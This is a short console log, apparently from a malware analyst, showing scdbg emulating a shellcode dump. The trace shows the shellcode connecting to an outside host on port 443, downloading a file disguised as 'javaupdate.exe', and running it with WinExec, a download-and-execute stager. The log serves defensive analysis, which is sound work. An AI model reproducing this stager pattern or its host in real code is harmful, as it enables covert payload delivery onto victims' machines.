 C:\Users\simone\Desktop
λ scdbg /f dump.bin -s -1
Loaded 3c8 bytes from file dump.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)
Stepcount 5043413